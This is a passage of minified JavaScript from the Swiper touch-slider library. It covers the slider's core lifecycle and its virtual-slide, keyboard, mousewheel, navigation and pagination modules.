l=this;l.__swiper__=!0,l.support=b(),l.device=w({userAgent:t.userAgent}),l.browser=y(),l.eventsListeners={},l.eventsAnyListeners=[],void 0===l.modules&&(l.modules={}),Object.keys(l.modules).forEach((function(e){var a=l.modules[e];if(a.params){var i=Object.keys(a.params)[0],s=a.params[i];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===t[i]&&(t[i]={auto:!0}),!(i in t)||!("enabled"in s))return;!0===t[i]&&(t[i]={enabled:!0}),"object"!=typeof t[i]||"enabled"in t[i]||(t[i].enabled=!0),t[i]||(t[i]={enabled:!1})}}));var o,p,u=h({},j);return l.useParams(u),l.params=h({},u,Y,t),l.originalParams=h({},l.params),l.passedParams=h({},t),l.params&&l.params.on&&Object.keys(l.params.on).forEach((function(e){l.on(e,l.params.on[e])})),l.params&&l.params.onAny&&l.onAny(l.params.onAny),l.$=d,h(l,{enabled:l.params.enabled,el:a,classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===l.params.direction},isVertical:function(){return"vertical"===l.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEvents:(o=["touchstart","touchmove","touchend","touchcancel"],p=["mousedown","mousemove","mouseup"],l.support.pointerEvents&&(p=["pointerdown","pointermove","pointerup"]),l.touchEventsTouch={start:o[0],move:o[1],end:o[2],cancel:o[3]},l.touchEventsDesktop={start:p[0],move:p[1],end:p[2]},l.support.touch||!l.params.simulateTouch?l.touchEventsTouch:l.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:c(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.useModules(),l.emit("_swiper"),l.params.init&&l.init(),l}var a,t,s,r=e.prototype;return r.enable=function(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))},r.disable=function(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))},r.setProgress=function(e,a){var t=this;e=Math.min(Math.max(e,0),1);var i=t.minTranslate(),s=(t.maxTranslate()-i)*e+i;t.translateTo(s,void 0===a?0:a),t.updateActiveIndex(),t.updateSlidesClasses()},r.emitContainerClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var a=e.el.className.split(" ").filter((function(a){return 0===a.indexOf("swiper-container")||0===a.indexOf(e.params.containerModifierClass)}));e.emit("_containerClasses",a.join(" "))}},r.getSlideClasses=function(e){var a=this;return e.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-slide")||0===e.indexOf(a.params.slideClass)})).join(" ")},r.emitSlidesClasses=function(){var e=this;if(e.params._emitClasses&&e.el){var a=[];e.slides.each((function(t){var i=e.getSlideClasses(t);a.push({slideEl:t,classNames:i}),e.emit("_slideClass",t,i)})),e.emit("_slideClasses",a)}},r.slidesPerViewDynamic=function(){var e=this,a=e.params,t=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(a.centeredSlides){for(var l,o=t[r].swiperSlideSize,d=r+1;d<t.length;d+=1)t[d]&&!l&&(n+=1,(o+=t[d].swiperSlideSize)>s&&(l=!0));for(var p=r-1;p>=0;p-=1)t[p]&&!l&&(n+=1,(o+=t[p].swiperSlideSize)>s&&(l=!0))}else for(var c=r+1;c<t.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},r.update=function(){var e=this;if(e&&!e.destroyed){var a=e.snapGrid,t=e.params;t.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(i(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||i(),t.watchOverflow&&a!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function i(){var a=e.rtlTranslate?-1*e.translate:e.translate,t=Math.min(Math.max(a,e.maxTranslate()),e.minTranslate());e.setTranslate(t),e.updateActiveIndex(),e.updateSlidesClasses()}},r.changeDirection=function(e,a){void 0===a&&(a=!0);var t=this,i=t.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(t.$el.removeClass(""+t.params.containerModifierClass+i).addClass(""+t.params.containerModifierClass+e),t.emitContainerClasses(),t.params.direction=e,t.slides.each((function(a){"vertical"===e?a.style.width="":a.style.height=""})),t.emit("changeDirection"),a&&t.update()),t},r.mount=function(e){var a=this;if(a.mounted)return!0;var t=d(e||a.params.el);if(!(e=t[0]))return!1;e.swiper=a;var s=function(){return"."+(a.params.wrapperClass||"").trim().split(" ").join(".")},r=function(){if(e&&e.shadowRoot&&e.shadowRoot.querySelector){var a=d(e.shadowRoot.querySelector(s()));return a.children=function(e){return t.children(e)},a}return t.children(s())}();if(0===r.length&&a.params.createElements){var n=(0,i.Me)().createElement("div");r=d(n),n.className=a.params.wrapperClass,t.append(n),t.children("."+a.params.slideClass).each((function(e){r.append(e)}))}return h(a,{$el:t,el:e,$wrapperEl:r,wrapperEl:r[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===t.css("direction"),rtlTranslate:"horizontal"===a.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===t.css("direction")),wrongRTL:"-webkit-box"===r.css("display")}),!0},r.init=function(e){var a=this;return a.initialized||!1===a.mount(e)||(a.emit("beforeInit"),a.params.breakpoints&&a.setBreakpoint(),a.addClasses(),a.params.loop&&a.loopCreate(),a.updateSize(),a.updateSlides(),a.params.watchOverflow&&a.checkOverflow(),a.params.grabCursor&&a.enabled&&a.setGrabCursor(),a.params.preloadImages&&a.preloadImages(),a.params.loop?a.slideTo(a.params.initialSlide+a.loopedSlides,0,a.params.runCallbacksOnInit,!1,!0):a.slideTo(a.params.initialSlide,0,a.params.runCallbacksOnInit,!1,!0),a.attachEvents(),a.initialized=!0,a.emit("init"),a.emit("afterInit")),a},r.destroy=function(e,a){void 0===e&&(e=!0),void 0===a&&(a=!0);var t,i=this,s=i.params,r=i.$el,n=i.$wrapperEl,l=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),s.loop&&i.loopDestroy(),a&&(i.removeClasses(),r.removeAttr("style"),n.removeAttr("style"),l&&l.length&&l.removeClass([s.slideVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,t=i,Object.keys(t).forEach((function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))),i.destroyed=!0),null},e.extendDefaults=function(e){h(Y,e)},e.installModule=function(a){e.prototype.modules||(e.prototype.modules={});var t=a.name||Object.keys(e.prototype.modules).length+"_"+c();e.prototype.modules[t]=a},e.use=function(a){return Array.isArray(a)?(a.forEach((function(a){return e.installModule(a)})),e):(e.installModule(a),e)},a=e,s=[{key:"extendedDefaults",get:function(){return Y}},{key:"defaults",get:function(){return j}}],(t=null)&&X(a.prototype,t),s&&X(a,s),e}();Object.keys(R).forEach((function(e){Object.keys(R[e]).forEach((function(a){W.prototype[a]=R[e][a]}))})),W.use([E,C]);var V=W;function F(){return F=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},F.apply(this,arguments)}var q={update:function(e){var a=this,t=a.params,i=t.slidesPerView,s=t.slidesPerGroup,r=t.centeredSlides,n=a.params.virtual,l=n.addSlidesBefore,o=n.addSlidesAfter,d=a.virtual,p=d.from,c=d.to,u=d.slides,v=d.slidesGrid,m=d.renderSlide,f=d.offset;a.updateActiveIndex();var g,b,w,y=a.activeIndex||0;g=a.rtlTranslate?"right":a.isHorizontal()?"left":"top",r?(b=Math.floor(i/2)+s+o,w=Math.floor(i/2)+s+l):(b=i+(s-1)+o,w=s+l);var E=Math.max((y||0)-w,0),x=Math.min((y||0)+b,u.length-1),T=(a.slidesGrid[E]||0)-(a.slidesGrid[0]||0);function C(){a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.lazy&&a.params.lazy.enabled&&a.lazy.load()}if(h(a.virtual,{from:E,to:x,offset:T,slidesGrid:a.slidesGrid}),p===E&&c===x&&!e)return a.slidesGrid!==v&&T!==f&&a.slides.css(g,T+"px"),void a.updateProgress();if(a.params.virtual.renderExternal)return a.params.virtual.renderExternal.call(a,{offset:T,from:E,to:x,slides:function(){for(var e=[],a=E;a<=x;a+=1)e.push(u[a]);return e}()}),void(a.params.virtual.renderExternalUpdate&&C());var S=[],M=[];if(e)a.$wrapperEl.find("."+a.params.slideClass).remove();else for(var z=p;z<=c;z+=1)(z<E||z>x)&&a.$wrapperEl.find("."+a.params.slideClass+'[data-swiper-slide-index="'+z+'"]').remove();for(var P=0;P<u.length;P+=1)P>=E&&P<=x&&(void 0===c||e?M.push(P):(P>c&&M.push(P),P<p&&S.push(P)));M.forEach((function(e){a.$wrapperEl.append(m(u[e],e))})),S.sort((function(e,a){return a-e})).forEach((function(e){a.$wrapperEl.prepend(m(u[e],e))})),a.$wrapperEl.children(".swiper-slide").css(g,T+"px"),C()},renderSlide:function(e,a){var t=this,i=t.params.virtual;if(i.cache&&t.virtual.cache[a])return t.virtual.cache[a];var s=i.renderSlide?d(i.renderSlide.call(t,e,a)):d('<div class="'+t.params.slideClass+'" data-swiper-slide-index="'+a+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",a),i.cache&&(t.virtual.cache[a]=s),s},appendSlide:function(e){var a=this;if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&a.virtual.slides.push(e[t]);else a.virtual.slides.push(e);a.virtual.update(!0)},prependSlide:function(e){var a=this,t=a.activeIndex,i=t+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&a.virtual.slides.unshift(e[r]);i=t+e.length,s=e.length}else a.virtual.slides.unshift(e);if(a.params.virtual.cache){var n=a.virtual.cache,l={};Object.keys(n).forEach((function(e){var a=n[e],t=a.attr("data-swiper-slide-index");t&&a.attr("data-swiper-slide-index",parseInt(t,10)+1),l[parseInt(e,10)+s]=a})),a.virtual.cache=l}a.virtual.update(!0),a.slideTo(i,0)},removeSlide:function(e){var a=this;if(null!=e){var t=a.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)a.virtual.slides.splice(e[i],1),a.params.virtual.cache&&delete a.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else a.virtual.slides.splice(e,1),a.params.virtual.cache&&delete a.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);a.virtual.update(!0),a.slideTo(t,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},_={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){m(this,{virtual:F({},q,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var a={watchSlidesProgress:!0};h(e.params,a),h(e.originalParams,a),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}};function J(){return J=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},J.apply(this,arguments)}var U={handle:function(e){var a=this;if(a.enabled){var t=(0,i.Jj)(),s=(0,i.Me)(),r=a.rtlTranslate,n=e;n.originalEvent&&(n=n.originalEvent);var l=n.keyCode||n.charCode,o=a.params.keyboard.pageUpDown,d=o&&33===l,p=o&&34===l,c=37===l,u=39===l,v=38===l,h=40===l;if(!a.allowSlideNext&&(a.isHorizontal()&&u||a.isVertical()&&h||p))return!1;if(!a.allowSlidePrev&&(a.isHorizontal()&&c||a.isVertical()&&v||d))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||s.activeElement&&s.activeElement.nodeName&&("input"===s.activeElement.nodeName.toLowerCase()||"textarea"===s.activeElement.nodeName.toLowerCase()))){if(a.params.keyboard.onlyInViewport&&(d||p||c||u||v||h)){var m=!1;if(a.$el.parents("."+a.params.slideClass).length>0&&0===a.$el.parents("."+a.params.slideActiveClass).length)return;var f=a.$el,g=f[0].clientWidth,b=f[0].clientHeight,w=t.innerWidth,y=t.innerHeight,E=a.$el.offset();r&&(E.left-=a.$el[0].scrollLeft);for(var x=[[E.left,E.top],[E.left+g,E.top],[E.left,E.top+b],[E.left+g,E.top+b]],T=0;T<x.length;T+=1){var C=x[T];if(C[0]>=0&&C[0]<=w&&C[1]>=0&&C[1]<=y){if(0===C[0]&&0===C[1])continue;m=!0}}if(!m)return}a.isHorizontal()?((d||p||c||u)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),((p||u)&&!r||(d||c)&&r)&&a.slideNext(),((d||c)&&!r||(p||u)&&r)&&a.slidePrev()):((d||p||v||h)&&(n.preventDefault?n.preventDefault():n.returnValue=!1),(p||h)&&a.slideNext(),(d||v)&&a.slidePrev()),a.emit("keyPress",l)}}},enable:function(){var e=this,a=(0,i.Me)();e.keyboard.enabled||(d(a).on("keydown",e.keyboard.handle),e.keyboard.enabled=!0)},disable:function(){var e=this,a=(0,i.Me)();e.keyboard.enabled&&(d(a).off("keydown",e.keyboard.handle),e.keyboard.enabled=!1)}},K={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){m(this,{keyboard:J({enabled:!1},U)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}};var Z={lastScrollTime:c(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return(0,i.Jj)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e=(0,i.Me)(),a="onwheel",t=a in e;if(!t){var s=e.createElement("div");s.setAttribute(a,"return;"),t="function"==typeof s[a]}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var a=0,t=0,i=0,s=0;return"detail"in e&&(t=e.detail),"wheelDelta"in e&&(t=-e.wheelDelta/120),"wheelDeltaY"in e&&(t=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(a=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(a=t,t=0),i=10*a,s=10*t,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),e.shiftKey&&!i&&(i=s,s=0),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!a&&(a=i<1?-1:1),s&&!t&&(t=s<1?-1:1),{spinX:a,spinY:t,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var a=e,t=this;if(t.enabled){var i=t.params.mousewheel;t.params.cssMode&&a.preventDefault();var s=t.$el;if("container"!==t.params.mousewheel.eventsTarget&&(s=d(t.params.mousewheel.eventsTarget)),!t.mouseEntered&&!s[0].contains(a.target)&&!i.releaseOnEdges)return!0;a.originalEvent&&(a=a.originalEvent);var r=0,n=t.rtlTranslate?-1:1,l=Z.normalize(a);if(i.forceToAxis)if(t.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;r=-l.pixelX*n}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;r=-l.pixelY}else r=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*n:-l.pixelY;if(0===r)return!0;i.invert&&(r=-r);var o=t.getTranslate()+r*i.sensitivity;if(o>=t.minTranslate()&&(o=t.minTranslate()),o<=t.maxTranslate()&&(o=t.maxTranslate()),(!!t.params.loop||!(o===t.minTranslate()||o===t.maxTranslate()))&&t.params.nested&&a.stopPropagation(),t.params.freeMode){var u={time:c(),delta:Math.abs(r),direction:Math.sign(r)},v=t.mousewheel.lastEventBeforeSnap,h=v&&u.time<v.time+500&&u.delta<=v.delta&&u.direction===v.direction;if(!h){t.mousewheel.lastEventBeforeSnap=void 0,t.params.loop&&t.loopFix();var m=t.getTranslate()+r*i.sensitivity,f=t.isBeginning,g=t.isEnd;if(m>=t.minTranslate()&&(m=t.minTranslate()),m<=t.maxTranslate()&&(m=t.maxTranslate()),t.setTransition(0),t.setTranslate(m),t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses(),(!f&&t.isBeginning||!g&&t.isEnd)&&t.updateSlidesClasses(),t.params.freeModeSticky){clearTimeout(t.mousewheel.timeout),t.mousewheel.timeout=void 0;var b=t.mousewheel.recentWheelEvents;b.length>=15&&b.shift();var w=b.length?b[b.length-1]:void 0,y=b[0];if(b.push(u),w&&(u.delta>w.delta||u.direction!==w.direction))b.splice(0);else if(b.length>=15&&u.time-y.time<500&&y.delta-u.delta>=1&&u.delta<=6){var E=r>0?.8:.2;t.mousewheel.lastEventBeforeSnap=u,b.splice(0),t.mousewheel.timeout=p((function(){t.slideToClosest(t.params.speed,!0,void 0,E)}),0)}t.mousewheel.timeout||(t.mousewheel.timeout=p((function(){t.mousewheel.lastEventBeforeSnap=u,b.splice(0),t.slideToClosest(t.params.speed,!0,void 0,.5)}),500))}if(h||t.emit("scroll",a),t.params.autoplay&&t.params.autoplayDisableOnInteraction&&t.autoplay.stop(),m===t.minTranslate()||m===t.maxTranslate())return!0}}else{var x={time:c(),delta:Math.abs(r),direction:Math.sign(r),raw:e},T=t.mousewheel.recentWheelEvents;T.length>=2&&T.shift();var C=T.length?T[T.length-1]:void 0;if(T.push(x),C?(x.direction!==C.direction||x.delta>C.delta||x.time>C.time+150)&&t.mousewheel.animateSlider(x):t.mousewheel.animateSlider(x),t.mousewheel.releaseScroll(x))return!0}return a.preventDefault?a.preventDefault():a.returnValue=!1,!1}},animateSlider:function(e){var a=this,t=(0,i.Jj)();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&c()-a.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(e.delta>=6&&c()-a.mousewheel.lastScrollTime<60||(e.direction<0?a.isEnd&&!a.params.loop||a.animating||(a.slideNext(),a.emit("scroll",e.raw)):a.isBeginning&&!a.params.loop||a.animating||(a.slidePrev(),a.emit("scroll",e.raw)),a.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)))},releaseScroll:function(e){var a=this,t=a.params.mousewheel;if(e.direction<0){if(a.isEnd&&!a.params.loop&&t.releaseOnEdges)return!0}else if(a.isBeginning&&!a.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=this,a=Z.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(a,e.mousewheel.handle),!0;if(!a)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(t=d(e.params.mousewheel.eventsTarget)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(a,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable:function(){var e=this,a=Z.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(a,e.mousewheel.handle),!0;if(!a)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarget&&(t=d(e.params.mousewheel.eventsTarget)),t.off(a,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};function Q(){return Q=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},Q.apply(this,arguments)}var ee={toggleEl:function(e,a){e[a?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=a)},update:function(){var e=this,a=e.params.navigation,t=e.navigation.toggleEl;if(!e.params.loop){var i=e.navigation,s=i.$nextEl,r=i.$prevEl;r&&r.length>0&&(e.isBeginning?t(r,!0):t(r,!1),e.params.watchOverflow&&e.enabled&&r[e.isLocked?"addClass":"removeClass"](a.lockClass)),s&&s.length>0&&(e.isEnd?t(s,!0):t(s,!1),e.params.watchOverflow&&e.enabled&&s[e.isLocked?"addClass":"removeClass"](a.lockClass))}},onPrevClick:function(e){var a=this;e.preventDefault(),a.isBeginning&&!a.params.loop||a.slidePrev()},onNextClick:function(e){var a=this;e.preventDefault(),a.isEnd&&!a.params.loop||a.slideNext()},init:function(){var e,a,t=this,i=t.params.navigation;(t.params.navigation=g(t.$el,t.params.navigation,t.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(e=d(i.nextEl),t.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===t.$el.find(i.nextEl).length&&(e=t.$el.find(i.nextEl))),i.prevEl&&(a=d(i.prevEl),t.params.uniqueNavElements&&"string"==typeof i.prevEl&&a.length>1&&1===t.$el.find(i.prevEl).length&&(a=t.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",t.navigation.onNextClick),a&&a.length>0&&a.on("click",t.navigation.onPrevClick),h(t.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:a,prevEl:a&&a[0]}),t.enabled||(e&&e.addClass(i.lockClass),a&&a.addClass(i.lockClass)))},destroy:function(){var e=this,a=e.navigation,t=a.$nextEl,i=a.$prevEl;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}};function ae(){return ae=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},ae.apply(this,arguments)}var te={update:function(){var e=this,a=e.rtl,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i,s=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el,n=e.params.loop?Math.ceil((s-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>s-1-2*e.loopedSlides&&(i-=s-2*e.loopedSlides),i>n-1&&(i-=n),i<0&&"bullets"!==e.params.paginationType&&(i=n+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===t.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var l,o,p,c=e.pagination.bullets;if(t.dynamicBullets&&(e.pagination.bulletSize=c.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),l=i-e.pagination.dynamicBulletIndex,p=((o=l+(Math.min(c.length,t.dynamicMainBullets)-1))+l)/2),c.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),r.length>1)c.each((function(e){var a=d(e),s=a.index();s===i&&a.addClass(t.bulletActiveClass),t.dynamicBullets&&(s>=l&&s<=o&&a.addClass(t.bulletActiveClass+"-main"),s===l&&a.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),s===o&&a.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var u=c.eq(i),v=u.index();if(u.addClass(t.bulletActiveClass),t.dynamicBullets){for(var h=c.eq(l),m=c.eq(o),g=l;g<=o;g+=1)c.eq(g).addClass(t.bulletActiveClass+"-main");if(e.params.loop)if(v>=c.length-t.dynamicMainBullets){for(var b=t.dynamicMainBullets;b>=0;b-=1)c.eq(c.length-b).addClass(t.bulletActiveClass+"-main");c.eq(c.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else h.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),m.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else h.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),m.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var w=Math.min(c.length,t.dynamicMainBullets+4),y=(e.pagination.bulletSize*w-e.pagination.bulletSize)/2-p*e.pagination.bulletSize,E=a?"right":"left";c.css(e.isHorizontal()?E:"top",y+"px")}}if("fraction"===t.type&&(r.find(f(t.currentClass)).text(t.formatFractionCurrent(i+1)),r.find(f(t.totalClass)).text(t.formatFractionTotal(n))),"progressbar"===t.type){var x;x=t.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var T=(i+1)/n,C=1,S=1;"horizontal"===x?C=T:S=T,r.find(f(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+C+") scaleY("+S+")").transition(e.params.speed)}"custom"===t.type&&t.renderCustom?(r.html(t.renderCustom(e,i+1,n)),e.emit("paginationRender",r[0])):e.emit("paginationUpdate",r[0]),e.params.watchOverflow&&e.enabled&&r[e.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this,a=e.params.pagination;if(a.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var t=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===a.type){var r=e.params.loop?Math.ceil((t-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&r>t&&(r=t);for(var n=0;n<r;n+=1)a.renderBullet?s+=a.renderBullet.call(e,n,a.bulletClass):s+="<"+a.bulletElement+' class="'+a.bulletClass+'"></'+a.bulletElement+">";i.html(s),e.pagination.bullets=i.find(f(a.bulletClass))}"fraction"===a.type&&(s=a.renderFraction?a.renderFraction.call(e,a.currentClass,a.totalClass):'<span class="'+a.currentClass+'"></span> / <span class="'+a.totalClass+'"></span>',i.html(s)),"progressbar"===a.type&&(s=a.renderProgressbar?a.renderProgressbar.call(e,a.progressbarFillClass):'<span class="'+a.progressbarFillClass+'"></span>',i.html(s)),"custom"!==a.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=g(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var a=e.params.pagination;if(a.el){var t=d(a.el);0!==t.length&&(e.params.uniqueNavElements&&"string"==typeof a.el&&t.length>1&&(t=e.$el.find(a.el)),"bullets"===a.type&&a.clickable&&t.addClass(a.clickableClass),t.addClass(a.modifierClass+a.type),"bullets"===a.type&&a.dynamicBullets&&(t.addClass(""+a.modifierClass+a.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,a.dynamicMainBullets<1&&(a.dynamicMainBullets=1)),"progressbar"===a.type&&a.progressbarOpposite&&t.addClass(a.progressbarOppositeClass),a.clickable&&t.on("click",f(a.bulletClass),(function(a){a.preventDefault();var t=d(this).index()*e.params.slidesPerGroup;e.params.loop&&(t+=e.loopedSlides),e.slideTo(t)})),h(e.pagination,{$el:t,el:t[0]}),e.enabled||t.addClass(a.lockClass))}},destroy:function(){var e=this,a=e.params.pagination;if(a.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var t=e.pagination.$el;t.removeClass(a.hiddenClass),t.removeClass(a.modifierClass+a.type),e.pagination.bullets&&e.pagination.bullets.removeClass(a.bulletActiveClass),a.clickable&&t.off("click",f(a.bulletClass))}}};function ie(){return ie=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},ie.apply(this,arguments)}var se={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var 